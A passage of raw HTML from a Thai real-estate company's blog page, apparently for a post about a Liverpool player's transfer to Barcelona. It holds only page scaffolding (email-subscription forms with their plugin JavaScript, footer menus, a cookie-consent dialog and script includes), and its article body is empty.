e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});</script>
                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_11' ><div id='gf_11' class='gform_anchor' tabindex='-1'></div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_11' id='gform_11'  action='/liverpool-transfer-football-player-to-barcelona/liverpool_transfer_player_sansiriblog_7/#gf_11' data-formid='11' novalidate>
                        <div class='gform-body gform_body'><ul id='gform_fields_11' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_11_1" class="gfield gfield--type-email subscribe_email gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_11_1" ><label class='gfield_label gform-field-label' for='input_11_1'>อีเมล<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_1' id='input_11_1' type='email' value='' class='medium'   placeholder='กรอกอีเมลของคุณ' aria-required="true" aria-invalid="false"  />
                        </div></li></ul></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_11' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' value='SUBSCRIBE'  /> <input type='hidden' name='gform_ajax' value='form_id=11&amp;title=&amp;description=&amp;tabindex=0&amp;theme=legacy&amp;hash=5d9942cd7db67b5749445d7d53467f6c' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_11' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_11' id='gform_theme_11' value='legacy' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_11' id='gform_style_settings_11' value='' />
            <input type='hidden' class='gform_hidden' name='is_submit_11' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='11' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_11' value='WyJbXSIsImNiYTQ0OTg4Nzk1MTBjY2M4NjkzMThmNTAzZDQxMjQzIl0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_11' id='gform_target_page_number_11' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_11' id='gform_source_page_number_11' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_11' id='gform_ajax_frame_11' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 11, 'https://erdeg5uu5jc.exactdn.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_11').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_11');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_11').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_11').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_11').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_11').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_11').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_11').val();gformInitSpinner( 11, 'https://erdeg5uu5jc.exactdn.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [11, current_page]);window['gf_submitting_11'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_11').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_11').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [11]);window['gf_submitting_11'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_11').text());}else{jQuery('#gform_11').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "11", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_11" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_11";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_11" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [11, current_page] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 11, currentPage: current_page } } );            gform.utils.trigger( { event: 'gform/post_render', native: false, data: { formId: 11, currentPage: current_page } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>
											
											</div>
										<div>
											<div class="form-group">
												<input class="input_subscribe form-control form-control-lg form-secondary" type="text" placeholder="กรอกอีเมลของคุณ">	
												<br/>
												<button  type="submit" class="btn btn-secondary btn-block  btn-subscribe">สมัครรับข่าวสาร</button>

												<p class="font-small text-center paragraph" style="padding: 25px;">การกดปุ่มสมัครรับบทความถือว่าคุณยอมรับ <a class="link-under" href="/privacy-policy/">นโยบายความเป็นส่วนตัว ข้อกำหนดและเงื่อนไข</a> ของแสนสิริ </p>
												
											</div>
										</div>
										</div>
									</div>
									<div class="col-12 text-center">
										<div class=" footer-social header-menu-social">
											<a class="facebook-ico" rel="nofollow" href="https://www.facebook.com/sansirifamily"><i class="fab fa-facebook-f"></i></a>											<a class="instagram-ico" rel="nofollow" href="https://www.instagram.com/sansiriplc/"><i class="fab fa-instagram "></i></a>											<a rel="nofollow" class="twitter-ico" href="https://www.twitter.com/SansiriPLC"><i class="fab fa-twitter "></i></a>											<a rel="nofollow" class="youtube-ico" href="https://www.youtube.com/user/sansiritv"><i class="fab fa-youtube "></i></a>										</div>
									</div>
								</div>
							</div>

							
				
							<div class="action-menu-bar flex in-menu">
								<div class=" search-btn">
									<i class="fal fa-search"></i>
								</div>
								<div class=" burger_menu d-block  d-xl-none">
									<i class="fas fa-bars"></i>
								</div>
							</div>

						</nav><!-- #site-navigation -->
					</header><!-- #masthead -->
				</div>
			</div>		
		</div>
	</div>
	<div class="container overflow-y">
		<div class="row">
			<div class="col-12">			
				<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

	

		
		</main><!-- #main -->
	</div><!-- #primary -->


				</div><!-- #content -->
			</div><!-- col-12 -->
		</div><!-- row -->
	</div> <!--container-->

		

	<div class="section-footer">
		<div class="footer-group">
			<div class="container">
				<div class="row">
					<div class="col-12">

						<div class=" pre-footer d-flex h-100">
							<div class="row grid-divider ">
								<div class="col-md-6 col-sm-12 justify-content-center align-self-center">
										<div class="font-extra text-center">ติดตามบทความ <br/>และเรื่องราวดีๆ</div>
										<p class="text-center paragraph">เพียงกรอกอีเมลของคุณ เราจะส่งมอบเรื่องราวดีๆ ให้คุณทุกเดือน</p>
								</div>
								<div class="col-md-6 col-sm-12 ">
									<div class="subscribe-form">
										<div class="gravity_subscribe">
											
                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_1' ><div id='gf_1' class='gform_anchor' tabindex='-1'></div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_1' id='gform_1'  action='/liverpool-transfer-football-player-to-barcelona/liverpool_transfer_player_sansiriblog_7/#gf_1' data-formid='1' novalidate>
                        <div class='gform-body gform_body'><ul id='gform_fields_1' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_1_1" class="gfield gfield--type-email subscribe_email gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_1_1" ><label class='gfield_label gform-field-label' for='input_1_1'>อีเมล<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_1' id='input_1_1' type='email' value='' class='medium'   placeholder='กรอกอีเมลของคุณ' aria-required="true" aria-invalid="false"  />
                        </div></li></ul></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_1' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' value='SUBSCRIBE'  /> <input type='hidden' name='gform_ajax' value='form_id=1&amp;title=&amp;description=&amp;tabindex=0&amp;theme=legacy&amp;hash=334201e8971ad638c3fab50cdc6f367f' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_1' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_1' id='gform_theme_1' value='legacy' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_1' id='gform_style_settings_1' value='' />
            <input type='hidden' class='gform_hidden' name='is_submit_1' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='1' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_1' value='WyJbXSIsImNiYTQ0OTg4Nzk1MTBjY2M4NjkzMThmNTAzZDQxMjQzIl0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_1' id='gform_target_page_number_1' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_1' id='gform_source_page_number_1' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_1' id='gform_ajax_frame_1' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 1, 'https://erdeg5uu5jc.exactdn.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_1').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_1');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_1').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_1').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_1').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_1').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_1').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_1').val();gformInitSpinner( 1, 'https://erdeg5uu5jc.exactdn.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [1, current_page]);window['gf_submitting_1'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_1').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_1').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [1]);window['gf_submitting_1'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_1').text());}else{jQuery('#gform_1').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [1, current_page] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 1, currentPage: current_page } } );            gform.utils.trigger( { event: 'gform/post_render', native: false, data: { formId: 1, currentPage: current_page } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>
										
										</div>
									<div>
										<div class="form-group">
											<input class="input_subscribe form-control form-control-lg form-secondary" type="text" placeholder="กรอกอีเมลของคุณ">
											<br/>	
											<button  type="submit" class="ga-blog-homepage-subscription-button btn btn-secondary btn-block btn-subscribe">สมัครรับข่าวสาร</button>

											<p class="font-small text-center paragraph" style="padding: 25px 0;">เพื่อให้ท่านทราบวิธีและกระบวนการ ที่เราดำเนินการจัดเก็บข้อมูล วัตถุประสงค์การใช้ข้อมูล ท่านสามารถศึกษารายละเอียด แบบแจ้งเกี่ยวกับข้อมูลส่วนบุคคล (Privacy Notice) ได้ที่นี่ <a class="link-under ga-blog-homepage-subscription-privacy" href="https://www.sansiri.com/privacy/th/privacy.html" target="_blank">คลิก</a></p>
										
										</div>
									</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
			

			<div class="container footer-container">
				<footer id="colophon" class="site-footer">
					<div class="row h-100">
						<div class="col-md-4 col-sm-12">

							<div class="site-title text-left site-title-footer"><a href="https://blog.sansiri.com/" rel="home" class="ga-blog-nav-footer" >SANSIRI <span class="sub-txt">BLOG</span> </a></div>	
							<div class="logo-footer-2 d-none d-md-block">
								<img src="[data-uri]" alt="logo " data-src="https://erdeg5uu5jc.exactdn.com/wp-content/uploads/2020/01/Logo-Sansiri_Blog.png?strip=all&lossy=1&ssl=1" decoding="async" class="lazyload" data-eio-rwidth="81" data-eio-rheight="81"><noscript><img src="https://erdeg5uu5jc.exactdn.com/wp-content/uploads/2020/01/Logo-Sansiri_Blog.png?strip=all&lossy=1&ssl=1" alt="logo " data-eio="l"></noscript>
								<div class="line"></div>
								<p class="font-small "><a href="https://www.sansiri.com/" target="_blank" class="ga-blog-nav-footer">กลับสู่เว็บไซต์หลัก</a></p>
							</div>	

						</div>
						<div class="col-md-4 col-sm-12">
							<div class="menu-menu-2019-footer-container"><ul id="footer_menu" class="menu"><li class="ga-blog-nav-footer menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23344"><a href="https://blog.sansiri.com/lifestyle/">Lifestyle</a></li>
<li class="ga-blog-nav-footer menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23346"><a href="https://blog.sansiri.com/property-insight/">Property Insight</a></li>
<li class="ga-blog-nav-footer menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23347"><a href="https://blog.sansiri.com/proptech/">Proptech</a></li>
<li class="ga-blog-nav-footer menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23348"><a href="https://blog.sansiri.com/social-culture/">Social &#038; Culture</a></li>
<li class="ga-blog-nav-footer menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26081"><a href="https://blog.sansiri.com/living-guides/">Living Guides</a></li>
<li class="ga-blog-nav-footer menu-item menu-item-type-post_type menu-item-object-page menu-item-23349"><a href="https://blog.sansiri.com/resources/">E-Book &#038; Checklist</a></li>
<li class="ga-blog-nav-footer menu-item menu-item-type-custom menu-item-object-custom menu-item-23392"><a href="/videos/">Video</a></li>
</ul></div>						</div>

						<div class="col-md-4 col-sm-12 footer-last-col">
							<p class="paragraph">ติดตามแสนสิริ โซเชียล เน็ตเวิร์ก</p>
							
							<div class="d-flex footer-social">
								<a class=" Facebook-ico ga-blog-nav-footer-social-fb" rel="nofollow" href="https://www.facebook.com/sansirifamily"><i class="fab fa-facebook"></i></a><a class=" Instagram-ico ga-blog-nav-footer-social-ig" rel="nofollow" href="https://www.instagram.com/sansiriplc/"><i class="fab fa-instagram"></i></a><a class=" Twitter-ico ga-blog-nav-footer-social-tw" rel="nofollow" href="https://www.twitter.com/SansiriPLC"><i class="fab fa-twitter"></i></a><a class=" Youtube-ico ga-blog-nav-footer-social-yt" rel="nofollow" href="https://www.youtube.com/user/sansiritv"><i class="fab fa-youtube"></i></a><a class=" LINEat-ico " rel="nofollow" href="https://line.me/R/ti/p/%40kah2348t"><i class="fab fa-line"></i></a>							</div>

							<div class="logo-footer-2 d-sm-block d-md-none text-center">
								<img src="[data-uri]" alt="LOGO" data-src="https://erdeg5uu5jc.exactdn.com/wp-content/uploads/2020/01/Logo-Sansiri_Blog.png?strip=all&lossy=1&ssl=1" decoding="async" class="lazyload" data-eio-rwidth="81" data-eio-rheight="81"><noscript><img src="https://erdeg5uu5jc.exactdn.com/wp-content/uploads/2020/01/Logo-Sansiri_Blog.png?strip=all&lossy=1&ssl=1" alt="LOGO" data-eio="l"></noscript>
								<div class="line"></div>
								<p class="font-small"><a href="https://www.sansiri.com/"  target="_blank">กลับสู่เว็บไซต์หลัก</a></p>
							</div>

							<div class="coppy-right">
									<p class="font-small"><a href="/privacy-policy" target="_blank" class="ga-blog-nav-footer">Privacy Policy</a></p>
									<p class="font-small">© Copyright 2019 Sansiri, PLC. All rights reserved.</p>
							</div>
						</div>

					</div>


				</footer><!-- #colophon -->		
					
				<button class="back-to-top ga-blog-homepage-article" id="back-to-top">
					<i class="far fa-angle-up"></i>
				</button>

			</div> <!--container-->

		</div>
		
	</div>


	
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sansiriblog\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="small cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="display:inline-block;margin:5px">Accept</a><a role='button' id="cookie_action_close_header_reject" class="small cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject" style="margin:5px">Reject</a> <a href="http://10.19.50.10" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link" style="display:inline-block;margin:5px">Read More</a></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type='text/javascript'>( $ => {
	/**
	 * Displays toast message from storage, it is used when the user is redirected after login
	 */
	if ( window.sessionStorage ) {
		$( window ).on( 'tcb_after_dom_ready', () => {
			const message = sessionStorage.getItem( 'tcb_toast_message' );

			if ( message ) {
				tcbToast( sessionStorage.getItem( 'tcb_toast_message' ), false );
				sessionStorage.removeItem( 'tcb_toast_message' );
			}
		} );
	}

	/**
	 * Displays toast message
	 *
	 * @param {string}   message  - message to display
	 * @param {Boolean}  error    - whether the message is an error or not
	 * @param {Function} callback - callback function to be called after the message is closed
	 */
	function tcbToast( message, error, callback ) {
		/* Also allow "message" objects */
		if ( typeof message !== 'string' ) {
			message = message.message || message.error || message.success;
		}
		if ( ! error ) {
			error = false;
		}
		TCB_Front.notificationElement.toggle( message, error ? 'error' : 'success', callback );
	}
} )( typeof ThriveGlobal === 'undefined' ? jQuery : ThriveGlobal.$j );
</script><style type="text/css" id="tve_notification_styles"></style>
<div class="tvd-toast tve-fe-message" style="display: none">
	<div class="tve-toast-message tve-success-message">
		<div class="tve-toast-icon-container">
			<span class="tve_tick thrv-svg-icon"></span>
		</div>
		<div class="tve-toast-message-container"></div>
	</div>
</div><link rel='stylesheet' id='gforms_reset_css-css' href='https://erdeg5uu5jc.exactdn.com/wp-content/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css' href='https://erdeg5uu5jc.exactdn.com/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css' href='https://erdeg5uu5jc.exactdn.com/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css' href='https://erdeg5uu5jc.exactdn.com/wp-content/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.9.2' type='text/css' media='all' />
<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"erdeg5uu5jc.exactdn.com","skip_autoscale":0,"threshold":0,"use_dpr":1};
/* ]]> */
</script>
<script type="text/javascript" src="https://erdeg5uu5jc.exactdn.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=821" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://erdeg5uu5jc.exactdn.com/wp-content/plugins/seed-social/script.js?ver=2021.02" id="seed-social-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/blog.sansiri.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"fa19a6109a","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://erdeg5uu5jc.exactdn.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.6" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://erdeg5uu5jc.exactdn.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.1" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" src="https://erdeg5uu5jc.exactdn.com/wp-content/themes/sansiriblog/public/js/app.js?m=1622294257" id="magneto-script-js"></script>
<script type="text/javascript" src="//cdn.jsdelivr.net/jquery.slick/1.5.9/slick.min.js?ver=6.8.3" id="slick-slider-script-js"></script>
<script type="text/javascript" src="//cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.6/dist/jquery.fancybox.min.js?ver=6.8.3" id="funcy-box-script-js"></script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/select2/4.0.6-rc.0/js/select2.min.js?ver=20190320" id="select2-js-js"></script>
<script type="text/javascript" src="https://erdeg5uu5jc.exactdn.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="tve-dash-frontend-js-extra">
/* <![CDATA[ */
var tve_dash_front = {"ajaxurl":"https:\/\/blog.sansiri.com\/wp-admin\/admin-ajax.php","force_ajax_send":"1","is_crawler":"","recaptcha":[],"turnstile":[],"post_id":"18297"};
/* ]]> */
</script>
